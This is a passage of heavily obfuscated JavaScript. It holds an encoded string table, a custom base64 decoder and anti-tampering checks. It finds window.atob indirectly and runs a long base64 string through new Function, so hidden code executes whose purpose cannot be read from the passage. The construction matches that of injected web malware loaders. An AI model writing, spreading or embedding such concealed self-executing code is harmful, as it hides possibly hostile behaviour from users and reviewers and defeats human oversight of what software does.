MTA','mgfxoxvlsgnZzwLSn2rTrNLjrKK5ver0EvPyuJfJBtrN','mg9VtuHNELLurxnkm29Os0nzBKTtDeTlrei0tLDjEKXd','CLmYouHkExDUyuzKmfKXvLrHmfPyvw0WBKXdzgHprZHY','D25twfLSwgLJCeSWB29nsgD6tM1zC0OZwNjkvgnUs1n0','mgrrsNL3BLyWotrArLjltJjovLj5y3nkmwrrt1zACK9h','nfDTC25lvJbZsJjJBKTtEdfqwfjIwMX0Ae1Pz3DLrfKZ','zfHovZb2uLvoDMiYDhHkExDUuKDwq1KWEhHvsgnUtenK','yNLJC0OXzfbpvtfytLHgm1yXqJvkExDUuMToDK5SyZbp','tenKDLPfnwTvvZf2u1HWweP5D25wELv2wta5DgeYntru','z3PAre1ZsNPnBq','A05Yzg14ELjhC25mq2rytMPOEwnvCgTArwHOsNL3BMfv','mJbvyLDbugm','z3HnBvvZsJnACKPuy25lvJa5wM5wDvKZuNbImJrVzhL4','uw5mq2q1uZnOALvgtNjurMrsvhLJC0OXzfjAA05ytKzs','sNL3BLfvnwfzmdLuytbSwfvhvw5mq2rdvg1WmvyWow9z','wwXAALmYrw5mq2rytM14A1nQAhjABKzlyvnJC0OXzfjn','wfvQtMPwvwnUtenKr2jxoxzwEMryt0HgweP5D25wELjl','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','v1eYC3zrwfPmsNL3BLP6AhzIrMrry2S5r1j5y3nkmwrq','DvyWovnArKu0ytfzBKXdzhbprZL5vNPKyvKWmxrHExnU','rxnkmg9TyJjVBG','tMTArwHuyJjSmgnty3nkmwrrttjsvfngCgPuBKz4sNL3','AeP5D25LAKi2y1zKu0WYtLvzu2nZsJjjngj5ovHov0zt','twXwwKP5A3jtAwD3zurKAvLPD25KrJfwzfnJCeSWB29n','ww1gC0XfuMjwu2D3zurkBfLPD25kvgrXwKnJCfHtAY9A','yLLuqw9nsgCZtMPzC0OXzZjAmdrUs1yWB1PSDgHnq2D3','D25HmhH0vKHkrgiYsw5mq2rOt0C5rLyXrLvtBgmZzfnJ','C0OWB21ImM9Us1n0s0TeqJroALeZtenKnKLtz21kEwTY','CLnPz3DLreL3wxL3BKLwmuXvEwnWsZbVB01izZfove1Z','tenKtvyYChHkEwTYu2LND2vevtbzExDUtKHOBfHPy3bl','vtbmq2n6y1Dgsa','rK5jvg1osvDRy25mq2rTt0C5AwnRzerwEwnZsJfKugvh','EwTYu2LND2vettvnq3DUu0DsrfrPy3blmg9VtuHNmvPu','zezJmMrvsJbJu2nZsJfKu1fTuLvJvuPQvuvWBeP5D25r','mtGXmZiZveDzD3zU','CeP5D25wELjiy0HNngiXzg5sEwnZsJnSBMftDfHvA3nU','vvu4BKXdzejxvwr2vNPwnvrty3nkmwrqu21ovwjxoxrz','q1f5y3blmg9VtuHNEu9uwxnkmgHRuta0BKTtDeTlrei0','vfjQtenKs0PToxfkEwTYu2LND2vewtrzu3DUv0rABLrP','uM1mq2rztM1Kt0P5A3jtAwD3zurrnvLPD25ove5su0nJ','EfPvEwnZsJjNEfzTuKTIv3rhuKHfBKXdzhHsEtLRvwPO','u0nJCeSWB29nsgCYwvDvC0P5uxHKvefUs1n0s0TeqJrn','sNL3BMfUstftvMrsttjss1z5y3nkmJH6vdnSre9hodfk','s0zzBKTtDeTlrei0tvDwAKXdzg5wvu5LsNLRCLnPz3DL','qJrnALeWtenJmK1gCfbkEwTYu2LND2veyZbnExDUy0rc','neXiA3nLAxHctevjC1f5EevmrvvZuMLRn2ztEhLxmKv5','vNPsmwjwzfjrm05yvuDvBKXdzfHom1jQvfzoCLzwzfft','s1DTwMXkExDUvNPwDwngzfnnvxbhy1nJC0OYyZrImey2','v21vBKXdzfHomLjQuZboCLfwzfjsmu1UtenKwe5PowTv','u2D3zurgAe1PD25kvgrXwKnJCeTtC3rJr0z5yZjwsMjU','ExDUzuHgAgrwzffomK5uwvnJC0OXzfnHr1jpvJfWALuX','wvnvBKTtDeTlrei0tMPsAKXdzdbyvLyXsNLRCLnPz3DL','txbysgD5tunWnW','u3rls0rcne1QrxPmq2rnvJjWEeP5A3jtAwD3zurgBu9t','zurAAfPdD25xBfuWvxLJCfHtAg1xmKv3s0rcne5Qy3Pm','sNLRCLnPz3DLre0ZtML3BLyWCe9kq2nWsZbVB01izZjn','sJfJmvr6zhPvmJL2wKvJBKXdzfHvr3HRuJbOnfKWCgHp','qJrzmhruytaXCgrftw5mq2q0wKvKuLyWounzmdLysNL3','uLHOD0ThwMjtAwD3zurvD1PdD25Lu2TTwwLJCfHtD25A','y25mq2rRvti5rfz6zhDzmgXeytjJBKXdzfHumKPxwLzo','ueP5A3jtAwD3zurnne5tD25zBNbWzenJCeSWB29nsgCW','mtyYmti0rfriwwzx','B29nsgCXt0rJC0OYEfbzvtHUs1n0s0TeqJrnALzTtenK','mg9VtuHNmu1Qqxnkm2Hlu2XjBKTtDeTlrei0tw1sAKXd','zKH3B2jumw1xmg9VtuHNmLPTsxnkELv6vvvNBKTwmg9H','og5lu3rls0rcne5uyZbmq2rxtvDssuP5A3jtAwD3zurr','ELPey1nJC0OXzfjxBu5vvtjZEvLwAZrkExDUvNPsr1Pg','Ae15D25wAKzRu0nJCeSWB29nsgCZww1fC0OWDhrkrxnU','AwD3zurrmK1PD25twfLSwgLJCeSWB29nsgD6wwPvC0OY','uvz6uM9zmgqXvKuXnK9hDe9wELe0sNL3BMiYmxztvMrr','ELu0y1vgweP5D25JAMH2yJfKu1zeqLHoBvvUtenKwe5S','vJfcteP5D25HA3bjzfzKufPhuK1wEwnZsJjKDgiWwNrz','ELKWtenKmfHwvJfkEwTYu2LND2vevtrzExDUww5WCgrd','teHJC2vdEdvmsg9Zuvn4q0TuDdLmsePIwvrjB01iz3Hp','z3DLre5Pwvn3BMneqxboAwnWsZbVB01iz3PAALfZsNPS','m09uz3nkm1y0v21ZBKTtDeTlrei0twPjEeXdzgHIsgX3','sNLRCLnPz3DLrfPPwLn3BLzTC3Psu2nWsZbVB01izZfn','y3nkmJLuytfcm1nxnhzkExDUvNPwwe9wzfnwmu5yvuu4','yZnkEwTYu2LND2vewM1zu3DUsLrKCvPdy3blmg9VtuHN','C0OYnvHtEMXyvwXWALnxrw5mq2rWwtfotvyWotbzmuP4','s1n0s0TeqJroBvu1tenKmMf5vtnkEwTYu2LND2vey3LA','BgmWuJbkwfvQqw5mq2qWwKroALrwtNjsmNHisNL3BLjT','BvPIu2LND2vertbnAxDUy21suwfdy3byu2H0teDWyLnP','m0j0yJfOwe5yqMPvme5YvhLJC0OZzhrImwryvvC1yvz6','tJbHvZL1s0HvCa','vMPODLeXzfbvBvjtt0C5suP5D25wmuKZwKu1mMnytLHv','rMrszvzwwfqWtw5mq2ryvvm5A1vvCeTzmdvktunJC0OZ','wfnNCeXgohDLre0YtMPfEK9ezgTxEwrgzvvwtvPwtw5y','vtjAq3DUv0rABLrPy3blmg9VtuHNmLL6y3nkELv6vvvN','sNLRCKOXmg5mr1jIu2LND2vettfpq3DUtxLAmMvPy3by','y3blmg9VtuHNm05usxnkmxbwtKznBKTtDeTlrei0twPo','BtfYwJfKuMfty3nkmwrrtdjsv1L5owPsmK5msNL3BLyX','uKXkEwTYu2LND2vertrpq3DUy0rcDe1ty3blmg9VtuHN','D2vetxPnu3DUvJbWt0Pdy3byu2GWzvHcBgiYwwDAmNH2','wKvKseP5D25ssfjivezKuu0YtKHsEwnZsJjkDgj6zfHu','yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJ','rwXkEwTYu2LND2vestnzExDUt0nzALrdy3blmg9VtuHN','Dgf5otnJmJvlsNL3BLyWowTArKjRtJjotMn6uw5mq2rO','rfzOtwL3BKLvCgjuAwnWsZbVB01izZnzAMnZsJfzEfPf','sM05CuP5A3jtAwD3zurwA1PtD25kreyXtunJCeSWB29n','m0P5A3jtAwD3zurkBvLtD25jvJfmvxLJCeSWB29nsgCX','wMX0u0TeqJrnELjQtenKC1qYrLbkEwXKs0HJC2vPAZDM','D25zweP3wKzcvgiZsMTnEMWZsNL3BMvgtNzHrMrtyw1o','uw1stveYohjKBKvUtenKmfLQzgPtEMHYvg14weP5D25w','tvn3BK0ZrMHsEwnWsZbVB01izZfzv1fZsJfKs1rPuw5l','tw5lu3rls0rcne5QrMXmq2q1s1nAAuP5A3jtAwD3zurJ','D25tmJbRu3LJCeSWB29nsgCZwwPbC0OXzeTuAvfUs1n0','mdrUs1n0s0TeqJrnEMSWtenKnKLtz21kEwTYu2LND2ve','CfHovtKXsNL3BLPhmxjwA05ytvDZBKXdzeztrLPQvwTo','AuiYufHsyLn5z3DLre15txL3BLfxDgHku2nWwfnOEKXh','vxPOCLLwzfnzu2nZsJbgEMnhuLfvmJL5wtbJBKXdzg5I','tenJEfrgtMjkEwTYu2LND2vewM1pq3DUtJi1CMvty3bl','B01iz3PoALvZsJnbD2jurw5lu3rls0rcne1QwMXmq2rl','ndCZmJG5wuvhD1H3','zfnJC0OXyZjumuj5v1m5A1nxrw5mq2r1vtj0vgiWtNjn','y3nkm2HQzfvwwe4WDdbkExDUwM0XCMrTvNrHm3byvvHv','svnNBuP5A3jtAwD3zurABu15D25Lwgr1u0nJCeSWB29n','mJmZmtvUtLjxB0O','ndeWodzorfbLrKO','EwTYu2LND2verMTAAxDUvwW1se55y3blmg9VtuHNEe1u','txnnsgHSturbELLPA3njv1OXyM1omgfxoxvlq2W3zg1g','y2OWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqM9l','rei0twPrneXdzejHmKvSsNLRCLnPz3DLreKYtML3BMvf','tuHNmLKYrxnkmKO2yvHrBKTtDeTlrei0tM1jmeXdzfDH','reuZtxL3BMneqNrnu2nWsZbVB01iz3PABvfZsJnSm2jR','y0zoDKWXzfbov3HytLu4BKXdzgHprZH5vJa5Au1yCeHk','tvv4EvLty3nkmKK0yJnsAMnwCgPvvMnUtenKCgjxDdrI','ExDUuwXOBfzSyZnLvgnUtenKB1uYohHwELjyuM5wseP5','CeSWB29nsgCXtLrNC0OZvJrtBxnUs1n0s0TeqJrnALu0','EeP5A3jtAwD3zurnEvLtD25LAuvVsMLJCeSWB29nsgCW','t0P5A3jtAwD3zurKBe15D25JrefWtMLJCeSWB29nsgD6','y3nkmwrrv21otu9hDffIBKz0sNL3BMjwtNzzBKPkwLDN','CeSWB29nsgD5wKrbC0OWAhHlrLLUs1n0s0TeqJrnveuY','wgHlyxLJCeSWB29nsgCWtKrvC0OZvJrtBxnUs1n0s0Te','wLnJC0OYvNrImhryvuv4t1z6zhHkExDUzgPkBviXzfnu','uKLprZLcyKDfBKXdzhjIv3rhzgTNmwjty3nkm2Hzzfrg','z3HABvfZsNLrEgruqw5lu3rls0rcne5TvMLmq2rxtvDs','n2remg9Kq3n3zurfCePuqJrnvef3teC4ouThohjIBhqW','nfyWow9zmuP4sNL3BLLxwMfArw80ytbfBKXdzg5prZH6','zfHoBLjRvuvoDLfwyZfvm29UtenKwe5TBfHJBtf2yLC5','muPlqxH0wq','wfLSwgLJCeSWB29nsgD4tJjzC0OYEfbzvtHUs1n0s0Te','D2veuMHpq3DUzfHOywf5y3blmg9VtuHNELL6rxnkmuPL','yKDotfuYDgXHvwn3sNL3BLz6uKTzmgHOy2S1we4XuKnw','zurKAvPdD25KrJfwzfnJCeSWB29nsgCZtMPbC0OYrNnL','A1zgBgfzmhHAu3LJC0OZBgXxsePyvwTWALnUrw5mq2rd','EwTYu2LND2vevtvAu3DUyKu5Afr5y3blmg9VtuHNEu1T','u3POCK9ty3nkmwmWttjovgjxCZjKve5OsNL3BMjTmxjx','B29nsgD6tKDzC0OZvJrtBxnUs1n0s0TeqJroEKv5tenK','sJnszuTdz25lu3rls0rcne5hwtvmq2mZuxLAnKP5A3jt','qvLwrw5lu3rls0rcne1Qrtvmq2q0u2TWu0P5A3jtAwD3','u2LND2vevxHoExDUzwLfB0PPy3blmg9VtuHNmu1xwxnk','C25JEtHUteDsyG','q1PfzZrHmu1UtenKwe5fAeLwmuPTvdnWseP5D25sA3bR','uLv5y3nkm3a0t1rSwfvvwMPuBuvUtenKCe9hodvrm1iX','B29nsgD4wvDzC0P6z21jmhDUs1n0s0TeqJromLf5tenK','u2TKCfyXsNnzmu5OsNL3BMrxtKXvrMrruM1osgnty3nk','wxHArwDUs1n0s0TeqJrnvgmZtenJm2jTDdvkEwTYu2LN','ELjty3blmg9VtuHNmu5QwxnkELi0wLy0BKTtDeTlrei0','uM1sswjxotnsv0vUtenKEwqZAgPwBtfYvgXKuvLty3nk','we5irw5mq2rytKznmwmXtNzpr3bysNL3BLyWouTArxH5','AgXkExDUyNPODLjhwKPrBu5twvnJC0OZuLrImdvyvdjk','s1CWng5lu3rls0rcne1Qvtbmq2mYtuzWueP5A3jtAwD3','z3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbpmZfZufDs','sNL3BMqYAdzxvu5eyJjrBKXdzgTJmKP4vJfct1PgrMHk','tNPbEeXdyZnIBxq1sNLRCLnPz3DLrfjRtML3BMneqxbo','tKrfnuXdzeXIu1jmsNLRCLnPz3DLre5RtwL3BKPuzhfA','wfvQtMPuAKjXzvzJmwnty3nkmLf4vJiXEvuYowPkExDU','sMPtmK55wxLJC0OZvKTHr1jtzgXoBeP5D25Jr1jVwtbZ','v1PIwvrfB01iz3PoEMnZsNPgtvuXC25lvJbVzfz0Ae1t'];var _0x2943396t=_0x2943396d;function _0x2943396d(a,b){a=a-0x132;var c=_0x2943396c[a];if(_0x2943396d['vXnKbS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2943396d['dHgEVF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2943396d['UDQowA']={},_0x2943396d['vXnKbS']=!![];}var e=_0x2943396c[0x0],f=a+e,g=_0x2943396d['UDQowA'][f];if(g===undefined){var h=function(i){this['JQAIbd']=i,this['TWMbAM']=[0x1,0x0,0x0],this['uZjGYg']=function(){return'newState';},this['SoNRMv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Bpacht']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iFHJgO']=function(){var i=new RegExp(this['SoNRMv']+this['Bpacht']),j=i['test'](this['uZjGYg']['toString']())?--this['TWMbAM'][0x1]:--this['TWMbAM'][0x0];return this['yNUukj'](j);},h['prototype']['yNUukj']=function(i){if(!Boolean(~i))return i;return this['rpLHTe'](this['JQAIbd']);},h['prototype']['rpLHTe']=function(j){for(var k=0x0,l=this['TWMbAM']['length'];k<l;k++){this['TWMbAM']['push'](Math['round'](Math['random']())),l=this['TWMbAM']['length'];}return j(this['TWMbAM'][0x0]);},new h(_0x2943396d)['iFHJgO'](),c=_0x2943396d['dHgEVF'](c),_0x2943396d['UDQowA'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2943396d;while(!![]){try{var c=-parseInt(q(0x2d3))*parseInt(q(0x359))+-parseInt(q(0x203))+parseInt(q(0x1cf))*-parseInt(q(0x30a))+-parseInt(q(0x173))+parseInt(q(0x19d))*-parseInt(q(0x207))+parseInt(q(0x1b4))*parseInt(q(0x21e))+-parseInt(q(0x208))*-parseInt(q(0x339));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2943396c,0x94f29));var _0x2943396e=window;function _0x2943396f(c,d){var e={};e['IEeEY']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x2943396d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f[r(0x362)]?global:this,o=function(){var s=r,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x2a5)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2943396f(_0x2943396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2NjEzODdjPVsnZGJ2dVdRR'+'mROVycsJ3h3TFJ1bW92JywncDB5YmNjOC'+'csJ1c0WmRIQ29NVzVHNicsJ1dQVDNXN0h'+'iclcnLCdqV1ZjTkNrMVdQVycsJ3MxUmNH'+_0x2943396t(0x2cb)+'zRXUkpkUVNrVicsJ3V4dGNPOGtoV1BXJy'+_0x2943396t(0x166)+'nLCdEdlZjSW1rSFdRcScsJ1dSVmROQ29N'+'ZDhvbicsJ1dRZGROWlpjR3J5JywnaktHN'+'2pyOCcsJ1c3U0hGYTNkR1cnLCd4Q2trZn'+'J6KycsJ3ZYUmRIU29ybEcnLCdXUkhHVzV'+_0x2943396t(0x172)+'V1B6QVc0UycsJ3V2RENyQ29LJywnVzUwW'+_0x2943396t(0x1e8)+_0x2943396t(0x25f)+'wQ290VzRpUUNHJywnV1BaZE5Tb2FhQ29z'+'JywncENvUldSYmt3YScsJ2JJeGRNOG9kR'+'mEnLCd4SG10VzVheScsJ0VDb3RDOG8xYm'+'EnLCdlR1RLV1JWZEpXJywnbWJXWFdPZGN'+'JRycsJ1dSeGRWTEtYV1BlJywnYzNxL2li'+'aScsJ3lDb0FGOG9YbXEnLCd0U2szamJMO'+'ScsJ3lYVmRJdXlHJywnbzhrMWhtazZXUT'+'AnLCdXNVpkSkNrSVc2RzAnLCd1Q29idG1'+'vU21HJywnQmRxUFc1ZXEnLCd2ckZjUm1r'+'VGNhJywnbnF4ZFI4b0dEVycsJ1dRVmRUO'+'G9JYVNvQScsJ1dRRmNSU29ObmZLJywnVz'+'VsZE04a3hXN0tYJywnQmVyMVdPRmNSYSc'+_0x2943396t(0x279)+'LCdrbW9mV09oZFJTa3EnLCdmdEZkVkNvT'+'kNHJywndEtqSldRTmNWYScsJ3hMdGNNQ2'+'s0V1FtJywn'+(_0x2943396t(0x1c0)+'zgnLCdXN1ZkUjhrelc3NGYnLCdXUVg5Vz'+_0x2943396t(0x2ca)+'XTnVDbzVrRycsJ3lDbytXUmZoVzZDJywn'+_0x2943396t(0x267)+'CdXUVhmZlNvSkNhJywnV1BKZEdISmNKYX'+'EnLCdoR0dGV09aY1NHJywnVzZ4Y0s4a01'+'3MXUnLCdXUjdkT2J4Y1JheScsJ1c1VDNX'+'UXY3eVcnLCdvSFJkT1NvS3JhJywnV1I3Z'+_0x2943396t(0x1b1)+'NJOG84aTJhJywnV1FGY1RTa1RrZHUnLCd'+'3bW9VV1BIM1c0SycsJ3BIWFJXUWRkTlcn'+'LCd6c0tMVzRlcScsJ3ByeUJXT2hjSlcnL'+'CdzU29nbnhOY0dxJywnakNvZWVHSmNHcS'+_0x2943396t(0x2da)+'nLCdvZ2UyakplJywnb2IvZElTb2dycScs'+_0x2943396t(0x33b)+'28vJywneW1rd2R0SHYnLCdXT3hkSWdlK1'+'dPVycsJ1dRbnpmbW9qc2EnLCdvbW93V09'+'YTXlxJywnV1FuRFc0UGxDcScsJ3Vtb25p'+_0x2943396t(0x373)+_0x2943396t(0x1e3)+'1vdVc3S0V1cScsJ1dQVGdXNk9uV091Jyw'+'nbngwRW10RycsJ2RxNVNXT1JkVGEnLCdX'+_0x2943396t(0x375)+'CdzTU5jSGE1RScsJ1dSeGRTYlZjR3JXJy'+_0x2943396t(0x1ac)+'sJ2NmUzVxOG9qJywnVzUwcVdRUycsJ3BZ'+'TG1XUnRkTlcnLCdXNkx4VzZlN0VxJywnZ'+'VNvUVc0aUF6RycsJ1dPWGhiU29QQ1cnLC'+'duc0NIV1JO')+(_0x2943396t(0x303)+'2tNQjFXJywnVzczZE5tb0RXNzRBJywnV0'+'9GY0pTb3hudkcnLCdXUHBjR21rS250Ryc'+'sJ3c4b2NXNXFsdEcnLCdGOG9ZZ05OY01H'+_0x2943396t(0x189)+'ScsJ1dPZGROclZjSGNTJywndUx0Y09Ta3'+_0x2943396t(0x258)+_0x2943396t(0x15d)+'b3hXUXJNeUcnLCdXT3BjT0Nvc2oyUycsJ'+'3RDbzZiZTdjVEcnLCdpU29WV09qYnhhJy'+'wnYW1vY1c3SmNLU2t2Jywncmd4Y0xTa0J'+'XUEcnLCd4WWxjVkNvSVdSNCcsJ2JmN2RM'+'Q2tydXEnLCdsTGRkSW1rakZHJywndUpsZ'+_0x2943396t(0x2df)+'luV09OY09XJywnRENvS2pNM2NMYScsJ1c'+'3Q3RBSEJkVFcnLCdlQ29EV1JqRVc2Rycs'+_0x2943396t(0x1ca)+'CcsJ1dSWmRHZml5V1BPJywnQ05WY0pjZm'+'InLCdvQ28yV1B2SkNXJywnb0pDV1dRdGN'+_0x2943396t(0x28c)+_0x2943396t(0x280)+'VdPYScsJ1c0enlXT0hUdFcnLCd1Q29HRl'+'NvamNXJywnelovZFJTbzZtRycsJ0QxM2R'+'ROGtsRDhrL2xHJywnaFNvQ1c1dGNOOGtK'+'JywnQm1vU1dQVElXNUcnLCdCQ2tIZ0h2Y'+'ScsJ1c1V096ZEJkUlcnLCd6ZENtV09CY0'+'1XJywnV1BwZEszNCtXTzAnLCduU293Qkd'+'TTScsJ1dPTmRVZDNjVUlXJywnZFNvMlc1'+'UzlDYScsJ3AxeVh0Q29FJywnV1JGY013Y'+_0x2943396t(0x174)+_0x2943396t(0x26b))+('LCdXNUtYV1FDRldRZScsJ1c2NHB6bW9tb'+'GEnLCdXUEJkU2VhQ1dPZScsJ1c2eGNRU2'+'tWc2hXJywnemU5bVdPaGNPVycsJ1c2VzF'+'XUThqV09lJywnQ3FPTVdRTmNPcScsJ1dP'+_0x2943396t(0x245)+'1dPSmRJMXFTV1FpJywnRmJKZFVTb3dvcS'+_0x2943396t(0x2b1)+'XT1cnLCdwRy9jUG1rQVdSZScsJ1dQTDBX'+'NUREdnEnLCd3U292VzZTSEVHJywnbjFGZ'+'FI4a2F1VycsJ1dQdjVXNmZzcnEnLCdvWH'+'hjU21rSFdQUycsJ1c2dmhXUVBnc1cnLCd'+'odEpjVThrc1dRUycsJ1dQeGRROG9xZFNv'+'bicsJ3hJR3NXNjBoJywnbjhvZ3hkUzgnL'+'CdXN1NpeWJ4ZFFXJywnckpkY0lta0JmRy'+_0x2943396t(0x13f)+_0x2943396t(0x232)+'UmNKc3EnLCdXUXp1VzZuV0RxJywnQ21vU'+'FdRUHdXNGEnLCdXN1NkRlNvNWNxJywndG'+'EzY1Y4a3drYScsJ1c0eGRHbWtXVzdXbyc'+'sJ2VxS0FXUXhjSUcnLCdySTAwV1B0Y1ZH'+'JywnVzZOZFI4bzRXN214JywnVzRuN1c1Z'+'TNBRycsJ3FDb0lXNENkRnEnLCdXNmxjVV'+'NraFdRcTcnLCdhOG9JV1FId1c0NCcsJ1d'+'QaVZXUWlidGVXc1dPL2NHVycsJ1c1aWlX'+'UHVkV09XJywnRlNva1dSYnpXNGknLCdwS'+'FJjSG1rRFdSdScsJ25yZGNLbWszV1FhJy'+'wncFdXVVdRVmNQYScsJ3Vtb0VDOG9KJyw'+_0x2943396t(0x13a)+'J2pDbzFDc2FXJywnc3dGY0hXTFgnLCdiQ'+'29DamNaY1RXJywnaDNPMGJieScsJ1dSM2'+'RWdGhjUVg0')+(_0x2943396t(0x1bc)+_0x2943396t(0x2c1)+_0x2943396t(0x15b)+'xdXdXUk8nLCdobWtHZ1NrcldQTycsJ2RJ'+_0x2943396t(0x1f9)+'1BGY1Rtb2ZkTkMnLCdXNHJtVzYwREJhJy'+'wneHJKY01tb2FXUFMnLCdwMU5kU0NvbFd'+'PM2NPS0RQdlcnLCdFU29kQzhvQ2thJywn'+'VzVwY0hta3N4eHknLCdsY1M0V1E3Y1FHJ'+_0x2943396t(0x1c4)+_0x2943396t(0x233)+'SVzdLJywnb3NtMFdQZGNVRycsJ2NTbzdu'+_0x2943396t(0x1a1)+_0x2943396t(0x2e0)+'dXUS9kTXhxeVdPUycsJ3UyN2NWU2tkV1B'+'PJywnV1J0ZEpTbzhsU29IJywncENvb1dP'+_0x2943396t(0x210)+_0x2943396t(0x1ed)+'FGZFB3S2tXT0MnLCdXNldzdmNsZE9hJyw'+_0x2943396t(0x380)+'cScsJ1c3YkFXTzF4QXEnLCdXN0JjTkNrV'+'3dNUycsJ0ZZbGRLQ29HZVcnLCdXNGFpeG'+'NCZEhXJywnVzZOZEdtazZXN3luJywnVzV'+'sY084a1FXT0s3JywnV1JGZFZTbzVjbW9F'+'JywnV1FCY0hTa1FqSkMnLCd0SS9jVThrR'+'2tHJywnenJ5cFdPWmNIVycsJ2x4RzB1Q2'+'9VJywnVzVsZEk4bzNXNFNNJywneWFsY00'+'4bzJXT2UnLCdxdmZKdENvWicsJ0IyNUZ2'+'U29yJywnZ1dkZEg4b2pCYScsJ2RYUmNSO'+'GtjV1JXJywnYm1vOFc3aUN3RycsJ2s4b0'+'NXT1JkUlNr')+('SycsJ0ZjL2NMU2tVanEnLCdxYnFRVzcwN'+'ycsJ0ZMUmNRU2s5V1I0JywnYzhvWEFiYV'+'cnLCdGSi9jUUNrQW9XJywneGdMdVdPaGN'+_0x2943396t(0x371)+'bW9PJywnZnJsZE1tbzd6cScsJ3ZobGNVU'+'2tyV1F5JywnV1FWZEtDb0hsOG9QJywnQ3'+_0x2943396t(0x274)+'RcGNNTHYrVzVTJywnVzZyRlc2OHNCYScs'+'J3BDb2hXN3lPcXEnLCdXNTVwVzQ0SnpXJ'+'ywnalpoY0o4a1lXUEMnLCdwMzBObWJxJy'+_0x2943396t(0x366)+_0x2943396t(0x336)+'eXh3aScsJ25Db2JXT2p6VzZ5JywnZFkzY'+'1Q4a01XUVcnLCd2MUJjSGNYVicsJ2xDaz'+_0x2943396t(0x2f4)+'jUjhrRVdSYScsJ1dQcGROOG9GajhvSics'+'J0NOeGNJWkxaJywnQzBQRXptb2UnLCd4M'+'nhjR0NrQ1dPaScsJ1c3ZGRMU29jVzZLSC'+'csJ2RDb2FXUUR2VzQ4JywnbG1vb1dQTDV'+'XNTgnLCdXN09YckNvV2RXJywneXd4Y0dT'+'a3lXUkMnLCdhR3RkTDhvS0NhJywnQWJkZ'+'Ed4bVQnLCdXUGxkTDBpaldPdScsJ3NoL2'+'NQU2s5V09LJywneGdITkNDb0UnLCdyck5'+'kTm1vR2NxJywnVzdPRFdQZWRXT3EnLCdj'+'U29SVzYwdkJHJywnQ2JDcFdPQmNNcScsJ'+'3V0dVlXUEZjTUcnLCdXUjdjVk05UFc2cS'+_0x2943396t(0x2fc)+'xJywnRlNrR2JxalQnLCdiU29nQkh1aics'+'J1c3anZXNXlORmEnLCd6SE9JVzdHKycsJ'+'3F0M2RSMHk4JywnbkhkY0hDazdXUlcnLC'+'dvbW9RVzVW')+('Y0k4a3QnLCdXTzNjUlNvU21meScsJ1c3Q'+'mNJbWtydWZ5JywnVzRsY0hta0dXUUdwJy'+'wnV09iRFc1cklyVycsJ1dSNXNjOG9TQ0c'+'nLCdXUFJkVHZLa1dPUycsJ1dRTmRVM2k4'+'V1E0JywnVzYzY1JTa3Z2Zk8nLCdnSXkyV'+'083Y09hJywnYko1VFdRZGRWcScsJ1dQaG'+'RIMWk0V1E4JywnV1FYTlc1V0pXUkcnLCd'+_0x2943396t(0x239)+'Ym1vaVc1YTlEcScsJ1dPTHlXNU8wV1JXJ'+'ywnQWZ6b3RTbzInLCdXNmFNd21vbmpHJy'+_0x2943396t(0x158)+_0x2943396t(0x249)+'RycsJ2dxcUdXUFJjUHEnLCdjeHVJbmM0J'+'ywnV1A5WWo4bzVCVycsJ2dta0ppU2s3V0'+_0x2943396t(0x2c3)+_0x2943396t(0x1d7)+'aGRNOGtKJywnYjhva0FjYTYnLCdXT1pkR'+'0wwMldSMCcsJ2Rtb3pCYnFQJywncWJKY1'+'Nta3BrVycsJ3VjWmRKTmV5JywnRUlDOFc'+_0x2943396t(0x135)+'SUcnLCdXUVpjUmdyV1c2eScsJ1c3VzdyW'+'WRkTFcnLCdiY3RjU0NrQVdQQycsJ0VTby'+'9XNDhPd3EnLCdnOG95eXFxMicsJ1dSL2R'+'TWGxjVnNpJywnV1FSZEw4b2RlbW9KJywn'+'V1JwZEpkM2NOY1cnLCdtU29tV1JENVc2T'+_0x2943396t(0x16c)+_0x2943396t(0x1fe)+'vWVdQdScsJ210ZGRRbW9GdlcnLCdXUGxj'+'SG1rWEN2NCcsJ1dQUmRRRzdjSUl1Jywna'+'W1vL1dPWHl4YScsJ3VxR2pXUGxjUkcnLC'+'dhdHVaV1Fs')+(_0x2943396t(0x138)+_0x2943396t(0x2ec)+'NxOCcsJ2U4a3J5dHZuJywnVzRlNHltb0t'+'wcScsJ1dPSmNOMHJXVzU4JywncDhvL1c0'+'WmNLbWtDJywnVzRGZE5DazJXNUN5JywnV'+'1FSZFNneTVXUjQnLCdXN3F3ckc3ZE9xJy'+'wnbG1vRHlxS3onLCdXNUtkem1vTG9hJyw'+'nRHhwY1RTa3VXUHEnLCdvQ29RV1BoZE1t'+'a3UnLCdXNXlnV095aVdPRycsJ1dPVmNVd'+_0x2943396t(0x24a)+'I3ZE9aN2NWSW0nLCdXUGRjR21vS2hmeSc'+_0x2943396t(0x1e1)+'JywnZUNvNFdQMWJycScsJ2hDa3N